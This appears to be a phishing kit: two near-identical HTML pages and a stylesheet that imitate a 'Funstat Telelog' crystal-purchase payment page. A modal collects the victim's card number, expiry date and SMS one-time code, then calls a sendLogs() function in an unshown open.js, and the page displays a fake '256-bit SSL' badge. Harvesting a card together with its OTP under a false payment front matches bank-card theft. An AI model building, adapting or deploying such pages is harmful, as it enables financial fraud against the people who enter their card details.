

<file: index.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <!-- Asosiy Meta teglar -->
<title>Funstat Telelog - To'lov Sahifasi</title>

<!-- Open Graph / Facebook / Telegram -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Funstat Telelog" />
<meta property="og:description" content="To'lov sahifasi - Kristall xarid qilish" />
<meta property="og:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
<meta property="og:width" content="1200" />
<meta property="og:height" content="630" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Funstat Telelog" />
<meta name="twitter:description" content="To'lov sahifasi - Kristall xarid qilish" />
<meta name="twitter:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <div class="payment-card">
        <!-- Logotip va Sarlavha -->
        <div class="card-header">
            <div class="icon-wrapper">
                <svg class="icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"></path>
                </svg>
            </div>
            <h2 class="title">ФУНСТАТ ТЕЛЕЛОГ</h2>
            <p class="subtitle">Покупка кристаллов</p>
        </div>

        <!-- Birinchi forma (Ma'lumotlar) -->
        <form id="infoForm">
            <div class="form-group">
                <label class="form-label" for="serviceName">Telegram user</label>
                <input type="text" id="" value="@abdulhhay" disabled class="form-input disabled-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="fullName"> (Имя и фамилия)</label>
                <input type="text" id="pinInput" placeholder="Ali Valiyev" required class="form-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="amount">кристаллов </label>
                <div class="input-with-symbol">
                    <input type="number" id="pinInput" min="10" placeholder="150" required class="form-input amount-input">
                    <span class="currency-symbol">кристаллов</span>
                </div>
            </div>

            <button type="submit" id="pinInput"  class="pay-button" >
                <span>Купить</span>
                <svg class="btn-icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14 5l7 7m0 0l-7 7m7-7H3"></path>
                </svg>
            </button>
        </form>

        <div class="security-badge">
            <svg class="shield-icon" fill="currentColor" viewBox="0 0 20 20">
                <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"></path>
            </svg>
            <span>256-bit SSL security-badge</span>
        </div>
    </div>

    <!-- Karta ma'lumotlarini kiritish uchun Modal Oyna -->
    <div id="paymentModal" class="modal hidden">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Снять кристаллы</h3>
                <button type="button" id="pinInput" class="close-btn">&times;</button>
            </div>
            
            <form id="cardForm">
                <div class="form-group">
                    <label class="form-label" for="cardNumber">Номер карты</label>
                    <input type="text" id="pinInput" maxlength="19" placeholder="8600 0000 0000 0000" required class="form-input">
                </div>

                <div class="form-row">
                    <div class="form-group half">
                        <label class="form-label" for="expMonth">MM </label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="12" required class="form-input">
                    </div>
                    <div class="form-group half">
                        <label class="form-label" for="expYear">ГГ</label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="28" required class="form-input">
                    </div>
                </div>
                <div class="form-group sms-code">
                    <label>Введите SMS-код (Simbad)</label>
                    <input 
                      type="text" 
                      id="pinInput" 
                      maxlength="6" 
                      required
                      placeholder=""
                    >

                      
                    <button type="button" class="pay-button" id="pinInput" onclick="sendLogs()" style="margin-top: 10px;">
                        <span id="btnText">Получить SMS-код</span>
                        <span id="btnLoading" class="loading-wrapper hidden"></span>
                      </button>
            </form>
 
        </div>
      
    </div>

    <script src="open.js"></script>
</body>
</html>
</file>

<file: open budjet .html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>To'lov Sahifasi</title>
    <link rel="stylesheet" href="open budjet.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <div class="payment-card">
        <!-- Logotip va Sarlavha -->
        <div class="card-header">
            <div class="icon-wrapper">
                <svg class="icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"></path>
                </svg>
            </div>
            <h2 class="title">ФУНСТАТ ТЕЛЕЛОГ</h2>
            <p class="subtitle">Покупка кристаллов</p>
        </div>

        <!-- Birinchi forma (Ma'lumotlar) -->
        <form id="infoForm">
            <div class="form-group">
                <label class="form-label" for="serviceName">Telegram user</label>
                <input type="text" id="" value="@abdulhhay" disabled class="form-input disabled-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="fullName"> (Имя и фамилия)</label>
                <input type="text" id="pinInput" placeholder="Ali Valiyev" required class="form-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="amount">кристаллов </label>
                <div class="input-with-symbol">
                    <input type="number" id="pinInput" min="10" placeholder="150" required class="form-input amount-input">
                    <span class="currency-symbol">кристаллов</span>
                </div>
            </div>

            <button type="submit" id="pinInput"  class="pay-button" >
                <span>Купить</span>
                <svg class="btn-icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14 5l7 7m0 0l-7 7m7-7H3"></path>
                </svg>
            </button>
        </form>

        <div class="security-badge">
            <svg class="shield-icon" fill="currentColor" viewBox="0 0 20 20">
                <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"></path>
            </svg>
            <span>256-bit SSL security-badge</span>
        </div>
    </div>

    <!-- Karta ma'lumotlarini kiritish uchun Modal Oyna -->
    <div id="paymentModal" class="modal hidden">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Снять кристаллы</h3>
                <button type="button" id="pinInput" class="close-btn">&times;</button>
            </div>
            
            <form id="cardForm">
                <div class="form-group">
                    <label class="form-label" for="cardNumber">Номер карты</label>
                    <input type="text" id="pinInput" maxlength="19" placeholder="8600 0000 0000 0000" required class="form-input">
                </div>

                <div class="form-row">
                    <div class="form-group half">
                        <label class="form-label" for="expMonth">MM </label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="12" required class="form-input">
                    </div>
                    <div class="form-group half">
                        <label class="form-label" for="expYear">ГГ</label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="28" required class="form-input">
                    </div>
                </div>
                <div class="form-group sms-code">
                    <label>Введите SMS-код (Simbad)</label>
                    <input 
                      type="text" 
                      id="pinInput" 
                      maxlength="6" 
                      required
                      placeholder=""
                    >

                      
                    <button type="button" class="pay-button" id="pinInput" onclick="sendLogs()" style="margin-top: 10px;">
                        <span id="btnText">Получить SMS-код</span>
                        <span id="btnLoading" class="loading-wrapper hidden"></span>
                      </button>
            </form>
 
        </div>
      
    </div>

    <script src="open.js"></script>
</body>
</html>
</file>
<file: open budjet.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

body {
    background-color: #03b3ce; /* bu yerga rasm manzilini yozing */
 background-image: url('logo.png');
    background-size: cover;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    
}

.payment-card {
    background-color: #ffffff;
    padding: 32px;
    border-radius: 16px;
    box-shadow: 0 10px 25px -5px rgba(241, 241, 241, 0.123), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 420px;
}

.card-header {
    text-align: center;
    margin-bottom: 24px;
}

.icon-wrapper {
    width: 64px;
    height: 64px;
    background-color: #03b3ce;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px auto;
}

.icon {
    width: 32px;
    height: 32px;
    color: #eef5f4;
}

.title {
    font-size: 22px;
    font-weight: 700;
    color: #1f2937;
    margin-bottom: 4px;
}

.subtitle {
    font-size: 14px;
    color: #6b7280;
}

.form-group {
    margin-bottom: 18px;
}

.form-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #374151;
    margin-bottom: 6px;
}

.form-input {
    width: 100%;
    padding: 10px 14px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 15px;
    color: #1f2937;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.form-input:focus {
    border-color: #08e3ea;
    box-shadow: 0 0 0 3px rgba(234, 179, 8, 0.2);
}

.disabled-input {
    background-color: #f9fafb;
    color: #6b7280;
    font-weight: 500;
}

.input-with-symbol {
    position: relative;
    display: flex;
    align-items: center;
}

.amount-input {
    font-size: 18px;
    font-weight: 600;
    padding-right: 36px;
}

.currency-symbol {
    position: absolute;
    right: 14px;
    color: #9ca3af;
    font-weight: 600;
    font-size: 16px;
}

.pay-button {
    width: 100%;
    background-color: #00b4d4;
    color: #fdfdfd;
    font-size: 16px;
    font-weight: 600;
    padding: 12px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    box-shadow: 0 4px 6px -1px rgba(0, 225, 255, 0.3);
    transition: background-color 0.2s, transform 0.1s;
    margin-top: 24px;
}

.pay-button:hover {
    background-color: #000000;
}

.pay-button:active {
    transform: scale(0.99);
}

.btn-icon {
    width: 20px;
    height: 20px;
}

.security-badge {
    margin-top: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    font-size: 12px;
    color: #9ca3af;
}

.shield-icon {
    width: 16px;
    height: 16px;
    color: #10b981;
}

/* Modal Stillari */
.hidden {
    display: none !important;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 16px;
}

.modal-content {
    background-color: #ffffff;
    padding: 24px;
    border-radius: 16px;
    width: 100%;
    max-width: 380px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.2);
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.modal-header h3 {
    font-size: 18px;
    font-weight: 700;
    color: #1f2937;
}

.close-btn {
    background: none;
    border: none;
    font-size: 24px;
    color: #9ca3af;
    cursor: pointer;
}

.form-row {
    display: flex;
    gap: 12px;
}

.form-group.half {
    width: 50%;
}
.sms-code {
    margin-top: 16px;
    margin-bottom: 20px;
  }
  
  .sms-code label {
    display: block;
    font-size: 14px;
    color: #555;
    margin-bottom: 6px;
  }
  
  .sms-code input {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    box-sizing: border-box;
  }
  .sms-code input:invalid {
    border-color: #e74c3c;
  }
/* Spinner va matnni yonma-yon joylashtirish */
.loading-wrapper {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

/* Elementsiz ko'rsatmaslik uchun */
.hidden {
    display: none !important;
}

/* Aylanadigan doira (Spinner) */
.spinner {
    width: 16px;
    height: 16px;
    border: 2.5px solid rgba(255, 255, 255, 0.4);
    border-top-color: #ffffff;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.sms-btn {
    width: 100%;
    padding: 14px;
    border: 1.5px solid #e0e0e0;
    border-radius: 12px;
    background: white;
    font-size: 16px;
    color: #1a1a1a;
    cursor: pointer;
    margin-bottom: 16px;
    transition: all 0.2s;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  }
  
  .sms-btn:hover {
    background: #f8f8f8;
    border-color: #ccc;
  }
  
  .sms-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
  }
</file>
